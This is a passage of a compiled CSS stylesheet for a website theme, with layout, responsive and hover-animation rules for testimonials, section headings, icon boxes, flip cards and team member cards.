      line-height: 75px;
      color: #fff;
      font-size: 25px;
      padding: 10px 0 0 12px; }
  .testimonial-2 .testimonial-name {
    margin-bottom: 0; }
  .testimonial-2 .testimonial-text {
    margin-bottom: 15px; }
  @media only screen and (max-width: 767px) {
    .testimonial-2 {
      padding: 15px;
      margin: 10px; }
      .testimonial-2 .testimonial-pic {
        min-width: 140px;
        width: 140px;
        margin-right: 15px; }
        .testimonial-2 .testimonial-pic:after {
          height: 65px;
          width: 65px;
          left: -20px;
          top: -20px;
          line-height: 65px;
          font-size: 16px; }
      .testimonial-2 .testimonial-review {
        margin-bottom: 10px; }
        .testimonial-2 .testimonial-review .star-rating li {
          font-size: 14px; }
      .testimonial-2 .testimonial-text {
        margin-bottom: 10px; } }
  @media only screen and (max-width: 575px) {
    .testimonial-2 {
      padding: 20px;
      display: block; }
      .testimonial-2 .testimonial-pic {
        margin-bottom: 15px; } }

.section-head.style-1 h2, .section-head.style-1 .h2 {
  font-size: 2.8125rem; }
  .section-head.style-1 h2 span, .section-head.style-1 .h2 span {
    color: var(--primary); }
  @media only screen and (max-width: 1280px) {
    .section-head.style-1 h2, .section-head.style-1 .h2 {
      font-size: 2.25rem; } }
  @media only screen and (max-width: 767px) {
    .section-head.style-1 h2, .section-head.style-1 .h2 {
      font-size: 1.875rem; } }
.section-head.style-1 .sub-title:before, .section-head.style-1 .sub-title:after {
  content: "\f111";
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  transform: scale(0.5);
  -moz-transform: scale(0.5);
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  display: inline-block; }
.section-head.style-1 .sub-title:before {
  transform-origin: left;
  -moz-transform-origin: left;
  -webkit-transform-origin: left;
  -ms-transform-origin: left;
  -o-transform-origin: left; }
.section-head.style-1 .sub-title:after {
  content: none;
  transform-origin: right;
  -moz-transform-origin: right;
  -webkit-transform-origin: right;
  -ms-transform-origin: right;
  -o-transform-origin: right; }
.section-head.style-1.text-center .sub-title:after {
  content: "\f111"; }

.section-head.style-2 h2, .section-head.style-2 .h2 {
  font-size: 2.8125rem; }
  .section-head.style-2 h2 span, .section-head.style-2 .h2 span {
    color: var(--primary); }
  @media only screen and (max-width: 1280px) {
    .section-head.style-2 h2, .section-head.style-2 .h2 {
      font-size: 2.25rem; } }
  @media only screen and (max-width: 767px) {
    .section-head.style-2 h2, .section-head.style-2 .h2 {
      font-size: 1.875rem; } }
.section-head.style-2 .sub-title {
  display: inline-flex;
  align-items: center; }
  .section-head.style-2 .sub-title:before, .section-head.style-2 .sub-title:after {
    content: "";
    height: 1px;
    width: 55px;
    background-color: #000;
    display: inline-block;
    margin-right: 10px; }
    @media only screen and (max-width: 575px) {
      .section-head.style-2 .sub-title:before, .section-head.style-2 .sub-title:after {
        width: 35px; } }
  .section-head.style-2 .sub-title:before {
    margin-right: 10px; }
  .section-head.style-2 .sub-title:after {
    content: none;
    margin-left: 10px; }
  .section-head.style-2 .sub-title.text-primary:before, .section-head.style-2 .sub-title.text-primary:after {
    background-color: var(--primary); }
  .section-head.style-2 .sub-title.text-secondary:before, .section-head.style-2 .sub-title.text-secondary:after {
    background-color: var(--secondary); }
  .section-head.style-2 .sub-title.text-white:before, .section-head.style-2 .sub-title.text-white:after {
    background-color: #fff; }
.section-head.style-2.text-end .sub-title:before {
  content: none; }
.section-head.style-2.text-end .sub-title:after {
  content: ""; }

.icon-bx-xl {
  display: inline-block;
  text-align: center;
  border-radius: 3px;
  width: 150px;
  height: 150px;
  line-height: 150px; }
  .icon-bx-xl.radius {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%; }
  .icon-bx-xl i {
    font-size: 80px;
    vertical-align: middle; }
  .icon-bx-xl img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
    height: 80px; }

.icon-bx-lg {
  display: inline-block;
  text-align: center;
  border-radius: 3px;
  width: 120px;
  height: 120px;
  line-height: 120px; }
  .icon-bx-lg.radius {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%; }
  .icon-bx-lg i {
    font-size: 60px;
    vertical-align: middle; }
  .icon-bx-lg img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
    height: 55px; }

.icon-bx-md {
  display: inline-block;
  text-align: center;
  border-radius: 3px;
  width: 100px;
  height: 100px;
  line-height: 100px; }
  .icon-bx-md.radius {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%; }
  .icon-bx-md i {
    font-size: 45px;
    vertical-align: middle; }
  .icon-bx-md img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
    height: 40px; }

.icon-bx-sm {
  display: inline-block;
  text-align: center;
  border-radius: 3px;
  width: 80px;
  height: 80px;
  min-width: 80px;
  line-height: 80px; }
  .icon-bx-sm.radius {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%; }
  .icon-bx-sm i {
    font-size: 30px;
    vertical-align: middle; }
  .icon-bx-sm img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
    height: 30px; }

.icon-bx-xs {
  display: inline-block;
  text-align: center;
  border-radius: 3px;
  width: 60px;
  height: 60px;
  line-height: 60px; }
  .icon-bx-xs.radius {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%; }
  .icon-bx-xs i {
    font-size: 30px;
    vertical-align: middle; }
  .icon-bx-xs img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
    height: 20px; }

.icon-xl {
  display: inline-block;
  text-align: center;
  width: 100px; }
  .icon-xl i {
    vertical-align: middle;
    font-size: 80px; }
  .icon-xl img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
    height: 80px; }

.icon-lg {
  display: inline-block;
  text-align: center; }
  .icon-lg i {
    vertical-align: middle;
    font-size: 60px; }
  .icon-lg img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
    height: 70px; }

.icon-md {
  display: inline-block;
  text-align: center; }
  .icon-md i {
    vertical-align: middle;
    font-size: 45px; }
  .icon-md img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
    height: 50px; }

.icon-sm {
  display: inline-block;
  text-align: center;
  width: 40px; }
  .icon-sm i {
    vertical-align: middle;
    font-size: 30px; }
  .icon-sm img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
    height: 30px; }

.icon-xs {
  display: inline-block;
  text-align: center;
  width: 30px; }
  .icon-xs i {
    vertical-align: middle;
    font-size: 20px; }
  .icon-xs img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
    height: 20px; }

.icon-bx-wraper {
  position: relative; }
  .icon-bx-wraper .dz-tilte {
    margin-top: 0; }
  .icon-bx-wraper .after-titile-line {
    margin-bottom: 10px; }
  .icon-bx-wraper p:last-child {
    margin: 0; }
  .icon-bx-wraper.center {
    text-align: center; }
  .icon-bx-wraper.left .icon-bx-xl,
  .icon-bx-wraper.left .icon-bx-lg,
  .icon-bx-wraper.left .icon-bx-md,
  .icon-bx-wraper.left .icon-bx-sm,
  .icon-bx-wraper.left .icon-bx-xs {
    float: left;
    margin-right: 20px; }
  .icon-bx-wraper.left .icon-xl,
  .icon-bx-wraper.left .icon-lg,
  .icon-bx-wraper.left .icon-md,
  .icon-bx-wraper.left .icon-sm,
  .icon-bx-wraper.left .icon-xs {
    float: left;
    margin-right: 10px; }
  .icon-bx-wraper.right {
    text-align: right; }
    .icon-bx-wraper.right .icon-bx-xl,
    .icon-bx-wraper.right .icon-bx-lg,
    .icon-bx-wraper.right .icon-bx-md,
    .icon-bx-wraper.right .icon-bx-sm,
    .icon-bx-wraper.right .icon-bx-xs {
      float: right;
      margin-left: 20px; }
    .icon-bx-wraper.right .icon-xl,
    .icon-bx-wraper.right .icon-lg,
    .icon-bx-wraper.right .icon-md,
    .icon-bx-wraper.right .icon-sm,
    .icon-bx-wraper.right .icon-xs {
      float: right;
      margin-left: 10px; }
  .icon-bx-wraper.bx-style-1, .icon-bx-wraper.bx-style-2 {
    border-width: 1px;
    border-style: solid;
    border-color: #ebedf2; }
  .icon-bx-wraper.bx-style-2.center [class*="icon-bx-"] {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }
  .icon-bx-wraper.bx-style-2.center .icon-bx-xl {
    margin-left: -75px; }
  .icon-bx-wraper.bx-style-2.center .icon-bx-lg {
    margin-left: -60px; }
  .icon-bx-wraper.bx-style-2.center .icon-bx-md {
    margin-left: -50px; }
  .icon-bx-wraper.bx-style-2.center .icon-bx-sm {
    margin-left: -40px; }
  .icon-bx-wraper.bx-style-2.center .icon-bx-xs {
    margin-left: -20px; }
  .icon-bx-wraper.bx-style-2.left [class*="icon-bx-"] {
    position: absolute;
    top: auto;
    left: 0;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  .icon-bx-wraper.bx-style-2.right [class*="icon-bx-"] {
    position: absolute;
    top: auto;
    right: 0;
    -webkit-transform: translateX(50%);
    -ms-transform: translateX(50%);
    transform: translateX(50%); }

.icon-content {
  overflow: hidden; }

[class*="icon-bx-"][class*="bg-"] a,
[class*="icon-bx-"][class*="bg-"] span {
  color: #fff; }

[class*="icon-bx-"].bg-white a {
  color: inherit; }

[class*="icon-bx-"][class*="border-"] {
  display: table;
  line-height: normal;
  margin-left: auto;
  margin-right: auto; }

[class*="icon-bx-"][class*="border-"] .icon-cell {
  display: table-cell;
  vertical-align: middle; }

.dz-box,
.dz-info,
.dz-tilte,
.dz-tilte-inner {
  position: relative; }

.dz-tilte-inner {
  display: inline-block; }

.dz-box[class*="border-"],
.dz-info[class*="border-"] {
  border-color: #eee; }

.dz-info.border-1,
.dz-info.border-2,
.dz-info.border-3,
.dz-info.border-4,
.dz-info.border-5 {
  border-top: none; }

.border-1,
.border-2,
.border-3,
.border-4,
.border-5 {
  border-style: solid; }

.border-1 {
  border-width: 1px; }

.border-2 {
  border-width: 2px; }

.border-3 {
  border-width: 3px; }

.border-4 {
  border-width: 4px; }

.border-5 {
  border-width: 5px; }

.left-border,
.right-border {
  position: relative; }
  .left-border:before,
  .right-border:before {
    content: "";
    position: absolute;
    top: 5px;
    width: 1px;
    height: 90%;
    background: #CCC; }

.right-border:before {
  right: 0; }

.dz-media,
.dz-post-media {
  position: relative;
  overflow: hidden; }
  .dz-media img,
  .dz-post-media img {
    width: 100%;
    height: auto; }

.dz-box-bg {
  overflow: hidden;
  background-size: cover; }
  .dz-box-bg .btn, .dz-box-bg .wp-block-button__link, .dz-box-bg .woocommerce .widget_shopping_cart .buttons a, .woocommerce .widget_shopping_cart .buttons .dz-box-bg a,
  .dz-box-bg .woocommerce.widget_shopping_cart .buttons a,
  .woocommerce.widget_shopping_cart .buttons .dz-box-bg a, .dz-box-bg .woocommerce #review_form #respond .form-submit input, .woocommerce #review_form #respond .form-submit .dz-box-bg input, .dz-box-bg .woocommerce-cart-form .table tr .button, .woocommerce-cart-form .table tr .dz-box-bg .button, .dz-box-bg .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .dz-box-bg a.checkout-button, .dz-box-bg .woocommerce #respond input#submit, .woocommerce #respond .dz-box-bg input#submit,
  .dz-box-bg .woocommerce a.button,
  .woocommerce .dz-box-bg a.button,
  .dz-box-bg .woocommerce button.button,
  .woocommerce .dz-box-bg button.button,
  .dz-box-bg .woocommerce input.button,
  .woocommerce .dz-box-bg input.button,
  .dz-box-bg .woocommerce #place_order,
  .woocommerce .dz-box-bg #place_order {
    overflow: unset; }
  .dz-box-bg .glyph-icon {
    font-size: 50px; }
  .dz-box-bg .icon-bx-wraper {
    background-color: #f8f8f8; }
  .dz-box-bg .text-primary,
  .dz-box-bg .icon-content .dz-tilte,
  .dz-box-bg .icon-content p,
  .dz-box-bg .icon-box-btn .btn,
  .dz-box-bg .icon-box-btn .wp-block-button__link,
  .dz-box-bg .icon-box-btn .woocommerce .widget_shopping_cart .buttons a,
  .woocommerce .widget_shopping_cart .buttons .dz-box-bg .icon-box-btn a,
  .dz-box-bg .icon-box-btn .woocommerce.widget_shopping_cart .buttons a,
  .woocommerce.widget_shopping_cart .buttons .dz-box-bg .icon-box-btn a,
  .dz-box-bg .icon-box-btn .woocommerce #review_form #respond .form-submit input,
  .woocommerce #review_form #respond .form-submit .dz-box-bg .icon-box-btn input,
  .dz-box-bg .icon-box-btn .woocommerce-cart-form .table tr .button,
  .woocommerce-cart-form .table tr .dz-box-bg .icon-box-btn .button,
  .dz-box-bg .icon-box-btn .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
  .woocommerce-cart .wc-proceed-to-checkout .dz-box-bg .icon-box-btn a.checkout-button,
  .dz-box-bg .icon-box-btn .woocommerce #respond input#submit,
  .woocommerce #respond .dz-box-bg .icon-box-btn input#submit,
  .dz-box-bg .icon-box-btn .woocommerce a.button,
  .woocommerce .dz-box-bg .icon-box-btn a.button,
  .dz-box-bg .icon-box-btn .woocommerce button.button,
  .woocommerce .dz-box-bg .icon-box-btn button.button,
  .dz-box-bg .icon-box-btn .woocommerce input.button,
  .woocommerce .dz-box-bg .icon-box-btn input.button,
  .dz-box-bg .icon-box-btn .woocommerce #place_order,
  .woocommerce .dz-box-bg .icon-box-btn #place_order {
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
  .dz-box-bg.active .icon-bx-wraper {
    background-color: rgba(0, 0, 0, 0.7); }
  .dz-box-bg.active .text-primary,
  .dz-box-bg.active .icon-content .dz-tilte,
  .dz-box-bg.active .icon-content p,
  .dz-box-bg.active .icon-box-btn .btn,
  .dz-box-bg.active .icon-box-btn .wp-block-button__link,
  .dz-box-bg.active .icon-box-btn .woocommerce .widget_shopping_cart .buttons a,
  .woocommerce .widget_shopping_cart .buttons .dz-box-bg.active .icon-box-btn a,
  .dz-box-bg.active .icon-box-btn .woocommerce.widget_shopping_cart .buttons a,
  .woocommerce.widget_shopping_cart .buttons .dz-box-bg.active .icon-box-btn a,
  .dz-box-bg.active .icon-box-btn .woocommerce #review_form #respond .form-submit input,
  .woocommerce #review_form #respond .form-submit .dz-box-bg.active .icon-box-btn input,
  .dz-box-bg.active .icon-box-btn .woocommerce-cart-form .table tr .button,
  .woocommerce-cart-form .table tr .dz-box-bg.active .icon-box-btn .button,
  .dz-box-bg.active .icon-box-btn .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
  .woocommerce-cart .wc-proceed-to-checkout .dz-box-bg.active .icon-box-btn a.checkout-button,
  .dz-box-bg.active .icon-box-btn .woocommerce #respond input#submit,
  .woocommerce #respond .dz-box-bg.active .icon-box-btn input#submit,
  .dz-box-bg.active .icon-box-btn .woocommerce a.button,
  .woocommerce .dz-box-bg.active .icon-box-btn a.button,
  .dz-box-bg.active .icon-box-btn .woocommerce button.button,
  .woocommerce .dz-box-bg.active .icon-box-btn button.button,
  .dz-box-bg.active .icon-box-btn .woocommerce input.button,
  .woocommerce .dz-box-bg.active .icon-box-btn input.button,
  .dz-box-bg.active .icon-box-btn .woocommerce #place_order,
  .woocommerce .dz-box-bg.active .icon-box-btn #place_order {
    color: #fff;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
  .dz-box-bg .icon-box-btn .btn, .dz-box-bg .icon-box-btn .wp-block-button__link, .dz-box-bg .icon-box-btn .woocommerce .widget_shopping_cart .buttons a, .woocommerce .widget_shopping_cart .buttons .dz-box-bg .icon-box-btn a,
  .dz-box-bg .icon-box-btn .woocommerce.widget_shopping_cart .buttons a,
  .woocommerce.widget_shopping_cart .buttons .dz-box-bg .icon-box-btn a, .dz-box-bg .icon-box-btn .woocommerce #review_form #respond .form-submit input, .woocommerce #review_form #respond .form-submit .dz-box-bg .icon-box-btn input, .dz-box-bg .icon-box-btn .woocommerce-cart-form .table tr .button, .woocommerce-cart-form .table tr .dz-box-bg .icon-box-btn .button, .dz-box-bg .icon-box-btn .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .dz-box-bg .icon-box-btn a.checkout-button, .dz-box-bg .icon-box-btn .woocommerce #respond input#submit, .woocommerce #respond .dz-box-bg .icon-box-btn input#submit,
  .dz-box-bg .icon-box-btn .woocommerce a.button,
  .woocommerce .dz-box-bg .icon-box-btn a.button,
  .dz-box-bg .icon-box-btn .woocommerce button.button,
  .woocommerce .dz-box-bg .icon-box-btn button.button,
  .dz-box-bg .icon-box-btn .woocommerce input.button,
  .woocommerce .dz-box-bg .icon-box-btn input.button,
  .dz-box-bg .icon-box-btn .woocommerce #place_order,
  .woocommerce .dz-box-bg .icon-box-btn #place_order {
    background-color: #eeeeee;
    padding: 15px 20px;
    text-transform: uppercase;
    font-size: 15px;
    border-radius: 0;
    color: #1abc9c;
    font-weight: 600;
    margin-bottom: 0; }

.icon-bx-wraper.style-1 {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-perspective: 1000px;
  perspective: 1000px; }
  .icon-bx-wraper.style-1 .sep-tl {
    left: 30px;
    top: 30px; }
  .icon-bx-wraper.style-1 .sep-br {
    right: 30px;
    bottom: 30px; }
  .icon-bx-wraper.style-1 .sep-tr {
    right: 30px;
    top: 30px; }
  .icon-bx-wraper.style-1 .sep-bl {
    left: 30px;
    bottom: 30px; }
  .icon-bx-wraper.style-1 .title {
    color: #fff; }
    .icon-bx-wraper.style-1 .title a {
      color: inherit; }
  .icon-bx-wraper.style-1 .sub-title {
    letter-spacing: 3px;
    font-weight: 400;
    font-size: 15px;
    margin-bottom: 0; }
.icon-bx-wraper.style-2 {
  margin-bottom: 30px;
  padding: 0 30px; }
  @media only screen and (max-width: 1280px) {
    .icon-bx-wraper.style-2 {
      padding: 0; } }
  @media only screen and (max-width: 575px) {
    .icon-bx-wraper.style-2 {
      padding: 15px 20px;
      border: 1px dashed #999;
      border-radius: var(--border-radius-base);
      margin-bottom: 30px; } }
  .icon-bx-wraper.style-2 .icon-bx {
    font-size: 30px;
    border-radius: var(--border-radius-base);
    width: 60px;
    height: 60px;
    min-width: 60px;
    line-height: 60px;
    margin-top: 8px;
    box-shadow: 0 5px 15px 0 var(--rgba-primary-4); }
    .icon-bx-wraper.style-2 .icon-bx i {
      vertical-align: unset; }
  .icon-bx-wraper.style-2:hover .icon-bx {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s; }
.icon-bx-wraper.style-3 .btn-link {
  font-weight: 600; }
  .icon-bx-wraper.style-3 .btn-link i {
    margin-left: 8px;
    font-size: 13px; }
.icon-bx-wraper.style-3 .icon-bx {
  background-color: #fff;
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  position: relative;
  overflow: hidden; }
  .icon-bx-wraper.style-3 .icon-bx:after {
    -webkit-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    content: "";
    height: 100%;
    left: 0;
    top: 0;
    background-color: var(--primary);
    width: 100%;
    border-radius: 50%;
    position: absolute;
    transform: scale(0); }
  .icon-bx-wraper.style-3 .icon-bx i {
    font-size: 35px;
    position: relative;
    z-index: 1; }
  .icon-bx-wraper.style-3 .icon-bx.shadow {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1) !important; }
.icon-bx-wraper.style-3:hover .icon-bx i {
  color: #fff; }
.icon-bx-wraper.style-3:hover .icon-bx:after {
  transform: scale(1); }
.icon-bx-wraper.style-4 {
  display: flex;
  align-items: center; }
  .icon-bx-wraper.style-4 .icon-bx {
    background-color: #fff;
    -webkit-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    position: relative;
    overflow: hidden;
    line-height: 78px; }
    .icon-bx-wraper.style-4 .icon-bx:after {
      -webkit-transition: all 0.5s;
      -ms-transition: all 0.5s;
      transition: all 0.5s;
      content: "";
      height: 100%;
      left: 0;
      top: 0;
      background-color: var(--primary);
      width: 100%;
      border-radius: 50%;
      position: absolute;
      transform: scale(0); }
    .icon-bx-wraper.style-4 .icon-bx.border {
      border-color: inherit !important; }
    .icon-bx-wraper.style-4 .icon-bx i {
      font-size: 35px;
      position: relative;
      z-index: 1; }
    .icon-bx-wraper.style-4 .icon-bx.shadow {
      box-shadow: 0 0 20px rgba(0, 0, 0, 0.1) !important; }
  .icon-bx-wraper.style-4 .title {
    font-size: 20px; }
  .icon-bx-wraper.style-4 p {
    font-size: 18px; }
  .icon-bx-wraper.style-4:hover .icon-bx i {
    color: #fff; }
  .icon-bx-wraper.style-4:hover .icon-bx:after {
    transform: scale(1.2); }
.icon-bx-wraper.style-5 {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: var(--rgba-primary-1);
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  padding: 20px; }
  .icon-bx-wraper.style-5 .icon-bx {
    background-color: #fff;
    -webkit-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    position: relative;
    overflow: hidden; }
  .icon-bx-wraper.style-5 .title {
    font-size: 20px; }
  .icon-bx-wraper.style-5 p {
    font-size: 18px; }
  .icon-bx-wraper.style-5.active, .icon-bx-wraper.style-5:hover {
    background-color: var(--primary); }
    .icon-bx-wraper.style-5.active p, .icon-bx-wraper.style-5.active i, .icon-bx-wraper.style-5.active .title, .icon-bx-wraper.style-5:hover p, .icon-bx-wraper.style-5:hover i, .icon-bx-wraper.style-5:hover .title {
      color: #fff; }
.icon-bx-wraper.style-6 {
  display: flex;
  align-items: center;
  z-index: 1; }
  .icon-bx-wraper.style-6:after {
    content: attr(data-name);
    position: absolute;
    font-size: 100px;
    font-weight: 600;
    width: 100%;
    line-height: 1;
    text-align: center;
    letter-spacing: 10px;
    z-index: -1;
    color: #fff;
    text-shadow: 0 0 1px var(--primary), 0 0 1px var(--primary), 0 0 1px var(--primary);
    opacity: 0.4;
    display: block; }
    @media only screen and (max-width: 1280px) {
      .icon-bx-wraper.style-6:after {
        font-size: 80px; } }
  .icon-bx-wraper.style-6:hover .counter, .icon-bx-wraper.style-6:hover:after {
    -webkit-animation-name: pulse;
    animation-name: pulse;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }
  .icon-bx-wraper.style-6 .title {
    margin-bottom: 0;
    font-weight: 500;
    padding-left: 20px; }
    @media only screen and (max-width: 1280px) {
      .icon-bx-wraper.style-6 .title {
        font-size: 20px; } }
  .icon-bx-wraper.style-6 .counter {
    font-weight: 700;
    font-size: 70px;
    line-height: 1;
    margin: 0; }
    @media only screen and (max-width: 1280px) {
      .icon-bx-wraper.style-6 .counter {
        font-size: 50px; } }
  @media only screen and (max-width: 575px) {
    .icon-bx-wraper.style-6 {
      margin-bottom: 30px; } }
.icon-bx-wraper.style-7 {
  display: flex;
  align-items: center; }
  .icon-bx-wraper.style-7 .icon-cell i {
    font-size: 40px; }
  .icon-bx-wraper.style-7 p {
    font-size: 18px;
    font-weight: 500; }
.icon-bx-wraper.style-8 {
  display: flex;
  align-items: center;
  padding: 20px 30px;
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.15);
  overflow: hidden;
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s; }
  .icon-bx-wraper.style-8 p {
    font-size: 18px; }
  .icon-bx-wraper.style-8:after {
    content: attr(data-name);
    position: absolute;
    font-size: 80px;
    right: 10px;
    bottom: 5px;
    line-height: 1;
    font-weight: 700;
    color: #000;
    opacity: .05;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
  .icon-bx-wraper.style-8:hover {
    box-shadow: 0 5px 60px 0 rgba(0, 0, 0, 0.15);
    transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px); }
    .icon-bx-wraper.style-8:hover:after {
      transform: scale(2);
      -moz-transform: scale(2);
      -webkit-transform: scale(2);
      -ms-transform: scale(2);
      -o-transform: scale(2); }

.flip-bx {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-perspective: 1000px;
  perspective: 1000px; }
  .flip-bx .inner {
    -webkit-transform: translateY(-50%) translateZ(60px) scale(0.94);
    transform: translateY(-50%) translateZ(60px) scale(0.94);
    top: 50%;
    position: absolute;
    left: 0;
    width: 100%;
    padding: 2rem;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: 1px solid transparent;
    -webkit-perspective: inherit;
    perspective: inherit;
    z-index: 2;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center; }
  .flip-bx .front,
  .flip-bx .back {
    background-size: cover;
    background-position: center;
    -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
    -o-transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    text-align: center;
    min-height: 370px;
    height: auto;
    color: #fff; }
  .flip-bx .back {
    background: #212529;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
    .flip-bx .back .inner p {
      font-size: 16px;
      color: #fff; }
    .flip-bx .back .inner .site-button-link {
      font-size: 16px; }
  .flip-bx .front {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
    .flip-bx .front:after {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 1;
      width: 100%;
      height: 100%;
      content: '';
      display: block;
      opacity: .4;
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      border-radius: 4px; }
  .flip-bx:hover .back,
  .flip-bx:hover .front {
    -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
    -o-transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
    transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1); }
  .flip-bx:hover .back {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }
  .flip-bx:hover .front {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }

.dz-team {
  transition: all 0.5s; }
  .dz-team .dz-name a {
    transition: all 0.5s; }
  .dz-team .dz-content {
    transition: all 0.5s;
    position: relative; }
  .dz-team .dz-media img {
    width: 100%; }
  .dz-team .dz-position {
    display: block; }

.dz-team.style-1 .dz-content {
  z-index: -1;
  margin: -80px 0px 0;
  padding: 100px 20px 20px 20px;
  border: 1px solid #cccccc; }
.dz-team.style-1 .dz-name {
  margin-bottom: 5px; }
  .dz-team.style-1 .dz-name a {
    color: inherit; }
.dz-team.style-1 .dz-position {
  font-size: 15px;
  font-weight: 400; }
.dz-team.style-1 .dz-media {
  position: relative;
  overflow: hidden;
  margin: 0 20px; }
  .dz-team.style-1 .dz-media .team-social {
    position: absolute;
    bottom: -100px;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s;
    display: block;
    width: 100%;
    left: 0; }
    .dz-team.style-1 .dz-media .team-social li {
      display: inline-block;
      margin-bottom: 10px; }
      .dz-team.style-1 .dz-media .team-social li a {
        background: var(--primary);
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        border-radius: 40px;
        -webkit-transition: all 0.8s;
        -ms-transition: all 0.8s;
        transition: all 0.8s;
        display: block;
        color: #fff; }
        .dz-team.style-1 .dz-media .team-social li a:hover {
          background: var(--primary-hover); }
.dz-team.style-1:hover .dz-media .team-social {
  bottom: 15px; }

@media only screen and (max-width: 767px) {
  .swiper-wrapper .dz-team {
    margin: 0; } }

.dz-team.style-2 .dz-position {
  font-size: 15px;
  font-weight: 500; }
.dz-team.style-2 .dz-media {
  border-radius: var(--border-radius-base); }
.dz-team.style-2 .team-social {
  position: absolute;
  top: 10px;
  right: 10px; }
  .dz-team.style-2 .team-social li {
    display: block;
    margin-bottom: -45px;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
    .dz-team.style-2 .team-social li.share {
      height: 45px;
      width: 45px;
      line-height: 45px;
      text-align: center;
      font-size: 16px;
      background-color: var(--secondary);
      display: block;
      border-radius: var(--border-radius-base);
      color: #fff;
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s;
      z-index: 1;
      position: relative; }
      .dz-team.style-2 .team-social li.share i {
        position: relative;
        -webkit-transition: all 0.8s;
        -ms-transition: all 0.8s;
        transition: all 0.8s;
        display: block; }
    .dz-team.style-2 .team-social li a {
      height: 45px;
      width: 45px;
      line-height: 45px;
      text-align: center;
      font-size: 16px;
